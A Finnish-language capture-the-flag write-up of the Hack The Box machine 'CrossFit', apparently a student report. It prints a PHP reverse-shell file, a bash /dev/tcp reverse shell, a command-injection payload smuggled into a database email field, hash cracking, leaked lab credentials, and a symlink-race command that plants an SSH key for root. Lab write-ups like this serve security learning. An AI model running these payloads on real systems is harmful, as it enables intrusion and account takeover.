Lisäämällä hyvin simppelin "reverse shellin" development-test kansioon: <?php shell\_exec("bash -c 'bash -i >& /dev/tcp/10.10.14.21/9001 0>&1'"); ?> nimellä shell.php. Tämä ei toiminut suoraan laittamalla hosts avulla ja menemällä tänne http://development-test.crossfit.htb/shell.php eli ei julkisesti päästävissä, mutta scriptin kautta jota käytimme aiemmin käyttäjän luontiin, mutta tällä kertaa kutsui tätä shell.php filua, saatiin shelli!

[??]\$ nc -lnvp 9001 Listening on 0.0.0.0 9001 Connection received on 10.10.10.208 39714 bash: cannot set terminal process group (699): Inappropriate ioctl for device bash: no job control in this shell www-data@crossfit:/var/www/development-test\$ id id uid=33(www-data) gid=33(www-data) groups=33(www-data) www-data@crossfit:/var/www/development-test\$ whoami whoami www-data www-data www-data@crossfit:/var/www/development-test\$

Kuva 10. web käyttäjän shelli.

# 4 Oikeuksien korottaminen (Privilage Escalation)

### 4.1 Enumerointi

Nyt kun olemme päässeet sisään koneeseen, yksi mitä tykkään tehdä on ajaa linpeas, joka hoitaa kätevästi suurimman osan enumeroinnista, ainoa miinus puoli että sitä dataa tulee paljon karsittavaksi..

4.1.1 Linpeas.sh

Saamme linpeas.sh scriptin tänne pistämällä python serverin pystyyn, ja kohteestamme laitamme komennon "*wget http://10.10.14.21/linpeas.sh*" joka lataa tämän työkalun käyttöömme.

```
[??]$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.208 - - [07/Feb/2021 16:39:33] "GET /linpeas.sh HTTP/1.1" 200 -
Listening on 0.0.0.0 9001
Connection received on 10.10.10.208 39714
bash: cannot set terminal process group (699): Inappropriate ioctl for device
bash: no job control in this shell
www-data@crossfit:/var/www/development-test$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@crossfit:/var/www/development-test$ whoami
whoami
www-data
www-data@crossfit:/var/www/development-test$ wget http://10.10.14.21/linpeas.sh
<evelopment-test$ wget http://10.10.14.21/linpeas.sh</pre>
--2021-02-07 09:40:45-- http://10.10.14.21/linpeas.sh
Connecting to 10.10.14.21:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 318386 (311K) [text/x-sh]
Saving to: 'linpeas.sh'

        100K
        48%
        2.09M
        0s

        150K
        64%
        1.68M
        0s

   200K ..... 80% 2.25M 0s
                                         250K .....
                                                               100% 2.80M=0.3s
   300K ....
2021-02-07 09:40:45 (1.17 MB/s) - 'linpeas.sh' saved [318386/318386]
    data@crossfit:/var/www/development-test$
```

Kuva 11. Linpeas.sh lataus.

Nyt meillä on linpeas ja laitetaan se ruksuttamaan.

Kun linpeas on ajanut, se antaa PALJON data mistä lähteä tutkimaan. Sieltä löytyi mm. myös salasanoja hashattynä.

tc/ansible/playbooks/adduser\_hank.yml:\$6\$e20D6nUeTJOIyRio\$A777Jj8tk5.sfACzLuIqqfZOCsKTVCfNEQIbH79nZf60mM.Iov/pzDCE8xNZZCM9MuHKMcjqNUd8QUEzC1 ar/www/ftp/database/factories/UserFactory.php:\$2y\$10\$921XUNpkj00r0Q5byMi.Ye4oKoEa3Ro9llC/.og/at2.uheWG/igi

### 4.1.2 Salasanan murtaminen

Toinen näistä on ilmeisesti käyttäjän hank hashatty salasana.

Saamme koneen käyttäjät listattua käyttämällä:

cat /etc/passwd | grep -v nologin | grep -v false

komento karsii oikeat käyttäjät esille.



Kuva 12. Käyttäjät koneelta passwd.

Voimme yrittää murtaa tuon hash:ätyn salasanan hashcatin avulla. hashcat –example-hash näyttää meille esimerkkejä miltä mikäkin hashi näyttää ja hakemalla (käytän tmux johon on lisätty vim tyylinen haku selaus mitä lie, kätevä juttu anyway) "\\$6\\$" alkuisia hasheja (haku ei onnistu käyttämällä pelkkää \$ joten pitää käyttää escape char. että se osaa käsitellä sitä kuten kirjainta eikä muuttujana joten se miten vim lukee tämän: \$6\$) löydämme hashcat moodiin 1800 sopivan hashin.



Kuva 13. Hashcat mode ja hash tyyppi

Nyt kun tiedämme mikä hash on kyseessä, voimme yrittää murtaa sen.

hashcat -m 1800 hash.hash /usr/share/wordlists/rockyou.txt

mikä onnistuu löytämään oikean salasanan: powerpuffgirls! Pääsemme tähän käyttäjään ssh hank@10.10.10.208 ja antamalla juuri löydetyn salasanan. (Tästä saamme user flagin).

# 4.2 Käyttäjä "Hank" (Further priv. esc.)

### 4.2.1 Enumerointi

Hieman tutkiskelua niin löydämme /var/www/gym-club kansiosta db.php filun joka sisältää mysql tunnukset.



Kuva 14. database käyttäjätunnus.

Toinen mielenkiintoinen asia oli crontabissa oleva scripti joka ajetaan joka minuutti.

| #  | Eva | amnl | <u>م</u> | of  | ioh det | inition.                                                                    |  |  |  |
|----|-----|------|----------|-----|---------|-----------------------------------------------------------------------------|--|--|--|
| m  |     |      |          |     |         |                                                                             |  |  |  |
| #  |     |      |          |     |         | minute (0 - 59)                                                             |  |  |  |
| #  |     |      |          |     |         | hour (0 - 23)                                                               |  |  |  |
| #  |     |      |          |     |         | day of month (1 - 31)                                                       |  |  |  |
| #  |     |      |          |     |         | month (1 - 12) OR jan,feb,mar,apr                                           |  |  |  |
| #  |     |      |          |     |         | day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat          |  |  |  |
| #  |     |      |          |     |         |                                                                             |  |  |  |
| #  |     |      |          |     | * user  | r-name command to be executed                                               |  |  |  |
| 17 | 7 * |      |          | * * | root    | : cd / && run-partsreport /etc/cron.hourly                                  |  |  |  |
| 25 | 56  |      |          | * * | root    | : test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.daily )  |  |  |  |
| 47 | 76  |      |          | * 7 | root    | : test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.weekly ) |  |  |  |
| 52 | 2 6 |      | 1        | * * | root    | test -x /usr/sbin/anacron    ( cd / && run-partsreport /etc/cron.monthly )  |  |  |  |
| *  |     |      |          | * * | isaa    | ac /usr/bin/php /home/isaac/send updates/send updates.php                   |  |  |  |

Kuva 15. crontab

Vilkaisemalla scriptiä, sieltä löytää pienellä googletuksella haavoittuvan kirjaston jota tuo käyttää: mikehaertl:in shellcommand.

```
require("vendor/autoload.php");
require("includes/functions.php");
require("includes/db.php");
require("includes/config.php");
use mikehaertl\shellcommand\Command;
if($conn)
    $fs iterator = new FilesystemIterator($msg dir);
    foreach ($fs iterator as $file info)
        if($file info->isFile())
             $full path = $file info->getPathname();
             $res = $conn->query('SELECT email FROM users');
             while($row = $res->fetch array(MYSQLI ASSOC))
                 $command = new Command('/usr/bin/mail');
                 $command->addArg('-s', 'CrossFit Club Newsletter', $escape=true);
$command->addArg($row['email'], $escape=true);
                 $msg = file get contents($full path);
                 $command->setStdIn('test');
                 $command->execute();
        unlink($full_path);
cleanup();
```

Kuva 16. send\_updates.php

Löytämäni exploitti mahdollistaa uuden argumentin lisäämisen tähän scriptiin. Scriptistä näkee että se hakee mysql databasesta sähköpostiosoitteen. Mitä jos käytämme aiemmin löytämiämme db credejä ja lisäämme ylimääräisen argumentin tähän EMAIL kohtaan? Laittamalla tietokantaan *"insert into users (email) VALUES("-E \$(bash -c 'bash -i >& /dev/tcp/10.10.14.11/1337 0>&1')");"* voimme kokeilla simppeliä reverse shelliä. Tämän jälkeen laitetaan nc kuuntelemaan tulevia yhteyksiä. Koska tätä scriptiä ajaa käyttäjä "isaac" niin tämä reverse shelli tulisi siis myös käyttäjän isaac tunnuksillla.

Tämä ei toiminut, joten jatkettuani hieman tutkimista, löysin ftp admin käyttäjän.

nannegrossil:/etc/pam.ds cat vsirpd auth sufficient pam\_mysql.so user=ftpadm passwd=8W)}gpRJvAmnb host=localhost db=ftphosting table=accounts usercolumn=username passwdcolumn=pass crypt=3 account sufficient pam\_mysql.so user=ftpadm passwd=8W}gpRJvAmnb host=localhost db=ftphosting table=accounts usercolumn=username passwdcolumn=pass crypt=3 Kuva 17. ftpadm käyttäjätunnus.

### Kun kirjaudutaan tällä käyttäjällä sisään ftp pannulle, löydämme ainoastaan

messages kansion.

| 🛑 🌑 🔶<br>File Edit Vi                               | iew Transfe                                                                 | r Server E                                                             | Bookmarks I                         | Help           | ftpadm@           | 010.1    | 0.10.208 - Fi       | leZilla |              |          |                   |       |         |  |
|-----------------------------------------------------|-----------------------------------------------------------------------------|------------------------------------------------------------------------|-------------------------------------|----------------|-------------------|----------|---------------------|---------|--------------|----------|-------------------|-------|---------|--|
| 🔛 🖌 🚦                                               |                                                                             | 2                                                                      |                                     | 🛃 🛃 💷          | 🖉 🤌 (             | <b>i</b> |                     |         |              |          |                   |       |         |  |
| Host: 10.10.1                                       | 0.208                                                                       | Username:                                                              | ftpadm                              | Password:      |                   | Port     |                     |         |              |          |                   |       |         |  |
| Status:<br>Status:<br>Status:<br>Status:<br>Status: | TLS connecti<br>Server does<br>Logged in<br>Retrieving di<br>Directory list | on establishe<br>not support no<br>rectory listing<br>ting of "/" succ | d.<br>on-ASCII char<br>I<br>cessful | acters.        |                   |          |                     |         |              |          |                   |       |         |  |
| Local site: /ho                                     |                                                                             | k/git/CTF/HT                                                           | B/Boxes/Cros                        | ssFit/www/     |                   |          | Remote site         |         |              |          |                   |       | •       |  |
|                                                     | Acad<br>Acad<br>Beep<br>Buck<br>Cros                                        | lemy<br>et<br>sFit<br>ic<br>nap<br>vw                                  |                                     |                |                   | I        | * <b>- /</b><br>? m | essages |              |          |                   |       |         |  |
| Filename 🔨                                          |                                                                             | Filesize   File                                                        | etype                               | Last modified  |                   |          | Filename 🗸          |         | Filesize   F | letype   | Last modified Pe  |       | Owner/0 |  |
| <mark>-</mark>                                      |                                                                             |                                                                        |                                     |                |                   |          | <mark>-</mark>      |         |              |          |                   |       |         |  |
| cronned                                             |                                                                             | /8 File                                                                |                                     | 01/15/2021 11: |                   |          | message             | S       |              | irectory | 09/21/2020 drv    | vxrwx | 1003116 |  |
| linneas sh                                          |                                                                             | 301 JS-11<br>318 386 sh-f                                              |                                     | 02/07/2021 10: |                   |          |                     |         |              |          |                   |       |         |  |
| script.is                                           |                                                                             | 1.228 is-fi                                                            |                                     | 02/07/2021 10: |                   |          |                     |         |              |          |                   |       |         |  |
| send_updat                                          | es.php                                                                      | 535 php                                                                |                                     | 01/15/2021 11: |                   |          |                     |         |              |          |                   |       |         |  |
| shell.php                                           |                                                                             | 75 php                                                                 | -file                               | 01/14/2021 11: |                   |          |                     |         |              |          |                   |       |         |  |
| 📄 shell_exec.j                                      |                                                                             | 185 js-fi                                                              | le                                  | 01/15/2021 12: |                   |          |                     |         |              |          |                   |       |         |  |
| test.js                                             |                                                                             | 389 js-fi                                                              |                                     | 02/07/202110:  |                   |          |                     |         |              |          |                   |       |         |  |
| Selected 1 file.                                    | Total size: 75                                                              | bytes                                                                  |                                     |                |                   |          | 1 directory         |         |              |          |                   |       |         |  |
| Server/Local fi                                     |                                                                             | Directio Remo                                                          | ote file                            |                | ze   Priority   S | Status   |                     |         |              |          |                   |       |         |  |
| 🕴 jubin@10.10                                       | 0.10.208                                                                    |                                                                        |                                     |                |                   |          |                     |         |              |          |                   |       |         |  |
| /home/jubi                                          | nblack/gi                                                                   | > /deve                                                                | lopment-test,                       | /shell         | 76 Normal         |          |                     |         |              |          |                   |       |         |  |
| Queued files (                                      | 1) Failed tra                                                               | insfers Succ                                                           | essful transfe                      | ers (4)        |                   |          |                     |         |              |          |                   |       |         |  |
|                                                     |                                                                             |                                                                        |                                     |                |                   |          |                     |         |              | 6        | ì o 🕜 🛛 Queue: 76 | В     | ،       |  |

Kuva 18. ftpadmin fpt server.

### 4.2.2 Exploittaus

Hetken pyörittyäni, huomasin että tuo message kansio sisältää jaettavan viestin crossfit clubin jäsenille. Kun se sisältää viestin, se lähetetään send\_updates scriptillä.

Joten kokeillaan uudelleen aiemmin yritettyä mikehaertl exploittia mutta nyt lisätään messageen jokin viesti. Hetki odottelua ja siinä se on, käyttäjä isaac!





# 5 Root käyttäjän saaminen (total privilage escaletaion)

Jonkin aikaa pyörien ympyrää (jonkin aikaa==parisen tuntia...), käytin pspy nimistä ohjelmaa, joka monitoroi prosesseja, jos löytyisi jotain mielenkiintoista. Ensin pitää vain selvittää moni bittinen järjestelmä on kyseessä: *cat /etc/cpuinfo* kertoo että tämä on 64bit.

### 5.1 Enumerointi

### 5.1.1 Prosessien selvittäminen

#### Hetken ajon päästä pspy informoi dbmsg scriptistä mikä ajetaan joka minuutti!

| 2021/02/07   | 11:33:01 | FS:  | OPEN               | /usr/bin/dbmsg                                                    |
|--------------|----------|------|--------------------|-------------------------------------------------------------------|
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:33:01 | FS:  | OPEN               | /usr/bin/dash                                                     |
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:33:01 | CMD: | UID=1000 PID=21832 | /bin/sh -c /usr/bin/php /home/isaac/send_updates/send_updates.php |
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:33:01 | FS:  | OPEN               | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:33:01 | CMD: | UID=1000 PID=21833 | /usr/bin/php /home/isaac/send_updates/send_updates.php            |
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:33:01 | FS:  | ACCESS             | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:33:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:33:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dash                                                     |
| 2021/02/07   | 11:33:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:33:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | OPEN               | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | CMD: | UID=1000 PID=21837 | /usr/bin/php /home/isaac/send_updates/send_updates.php            |
| 2021/02/07   | 11:34:01 | CMD: | UID=1000 PID=21836 | /bin/sh -c /usr/bin/php /home/isaac/send_updates/send_updates.php |
| 2021/02/07   | 11:34:01 | FS:  | OPEN               | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | //usr/bin/php7.4                                                  |
| 2021/02/07   | 11:34:01 | FS:  | OPEN               | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | OPEN               | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:34:01 | FS:  | ACCESS             | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:34:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dbmsg                                                    |
| 2021/02/07   | 11:34:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dash                                                     |
| 2021/02/07   | 11:34:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/php7.4                                                   |
| 2021/02/07   | 11:34:01 | FS:  | CLOSE_NOWRITE      | /usr/bin/dash                                                     |
| 2021/02/07   | 11:35:01 | FS:  | OPEN               | /usr/bin/dash                                                     |
| 2021/02/07   | 11:35:01 | FS:  | ACCESS             | /usr/bin/dash                                                     |
| 2021/02/07   | 11:35:01 | FS:  | OPEN               | /usr/bin/dash                                                     |
| 2021/02/07   | 11:35:01 | FS:  | OPEN               | /usr/bin/dbmsg                                                    |
| 2021 /02 /07 | 11 25 01 | FC   | ACCECC             |                                                                   |

Kuva 20. pspy

Tämä näyttäisi olevan "compiled" koodia, joten ladataan tuo omalle koneelle ja pistetään Ghidra tulille.

#### 5.1.2 Scriptin selvity Ghidra:n avulla

Scripti näyttäisi käyttävän srand ja rand funktioita jotka vedetään md5 läpi, jolla tehdään väliaikainen filu /var/local/ kohteeseen databasen tiedoille. Tiedot mitä db:stä haetaan: id, name, email ja message.

```
if (mysql == 0) {
       fwrite("mysql_init() failed\n",1,0x14,stderr);
                                    /* WARNING: Subroutine does not return */
       exit(1);
   3
   mysql_connection =
   mysql_real_connect(mysql,"localhost","crossfit","oeLoo~y2baeni","crossfit",0,0,0);
if (mysql_connection == 0) {
   exit_with_error(mysql);
}
   mysql_query = ::mysql_query(mysql,"SELECT * FROM messages");
if (mysql_query != 0) {
    exit_with_error(mysql);
   }
   mysql_result_store = mysql_store_result(mysql);
if (mysql_result_store == 0) {
  exit_with_error(mysql);
   3
     rip_file = zip_open("/var/backups/mariadb/comments.zip",1,&local_4c);
      f(zip_file != 0) {
    while (mysql_row = (long *)mysql_fetch_row(mysql_result_store), mysql_row != (long *)0x0) {
        if ((((*mysql_row != 0) && (mysql_row[1] != 0)) && (mysql_row[2] != 0)) && (mysql_row[3] != 0)
        ) {
    }

   if
              mysql_connection = *mysql_row;
              shpint(tocal_cs,0x30, *ads*,(utong)random_int,mysql_connection);
str_length = strlen(local_c8);
mdSsum(local_c8,str_length & 0xffffffff,local_f8,str_length & 0xffffffff);
snprintf(local_98,0x30, "%s%s", "/var/local/",local_f8);
writing_file = fopen(local_98,"w");
if (writing_file != (FILE *)0x00) {
                 f (writing_file != (FILE *)0x0) {
fputs((char *)mysql_row[1],writing_file);
fputs((char *)mysql_row[3],writing_file);
fputs((char *)mysql_row[2],writing_file);
fputs((char *)mysql_row[2],writing_file);
fclose(writing_file);
if (zip_file != 0) {
    printf(widding file %c)pr_local 00);
}
                     printf("Adding file %s\n",local_98);
                     local_48 = zip_source_file(zip_file,local_98,0);
if (local_48 == 0) {
    uVarl = zip_strerror(zip_file);
    fprintf(stderr,"%s\n",uVarl);
                     3
                     else {
                        use i
mysql_connection = zip_file_add(zip_file,local_f8,local_48);
if (mysql_connection < 0) {
    zip_source_free(local_48);
    uVarl = zip_strerror(zip_file);
    fprintf(stderr,"%s\n",uVarl);
}</pre>
                         else {
                            uVarl = zip_strerror(zip_file);
fprintf(stderr,"%s\n",uVarl);
                        }
                }
}
             }
         }
      3
       mysql_free_result(mysql_result_store);
      delete_rows(mysql);
mysql_close(mysql);
       if (zip_file != 0) {
          zip_close(zip_file);
       delete_files();
       return:
   exit(-1);
Ъ
```

Kuva 21. Ghidra ja dbmsg source.

Tähän voimme yrittää tehdä samanlaisen random generaattorin:



Kuva 22. Random generaattori.

# 5.2 Exploittaus

Tämän sekä db:n ID avulla voimme yrittää luoda saman nimisen symboolisen linkin, joka toimii periaatteessa samalla tavalla kuin windowsin pikakuvakkeet. Kun me luomme ensin tämän symlinkin /root/.ssh/authorized\_keys tiedostoon, root käy itse kirjoittamassa tuon haluamamme avaimen tähän temp tiedostoon, joka symlinkin takia menee myös tuonne authorized\_keys tiedostoon, joka takaa meidän pääsyn ilman salasanaa root käyttäjään ssh kautta.

Valmisteluun tarvitaan ssh avain: *ssh-keygen -t ed25519 -f root* (ed25519 pelkästään siksi että se on lyhyt)

pieni bash script luomaan jatkuvasti uusi symlink: while true; do In -s

/root/.ssh/authorized\_keys /var/local/\$(echo -n \$(./random\_gen)1 | md5sum | cut -d " " -f 1) 2>/dev/null; done

Tämä ajaa meidän random\_gen scriptin, lisää perään ID:n (laitetaan se olemaa 1), työnnetään se md5sum:in läpi, poistetaan turhat perästä.

Lopuksi tarvitaan root.pub tiedot databaseen:

insert into messages(id, name, email, message) values(1,"ssh-ed25519","jubinblack@parrot"

,"AAAAC3NzaC1lZDl1NTE5AAAAlCJMhvAHxc1jVRNnXA0QLWj+jhoL2FPr5iPLEYaVWlJG ");

Ghidrasta avatulla scriptillä näimme tuon järjestyksen missä ne kirjoitetaan filuun, siksi se laitetaan DB:seen "väärässä" järjestyksessä.

Sitten odotetaan että tuo dbmsg scripti ajaa sen läpi, ja toivomme saavamme root käyttäjän haltuun.



Kuva 23. Root käyttäjä.

Nyt olemme saaneet yhdistettyä root käyttäjään ssh kautta, joten tämä symlink race tilanne todellakin antoi meidän lisätä tuon .pub avaimen mikä antoi meidän koneelle luvan yhdistää root käyttäjään ilman salasanaa.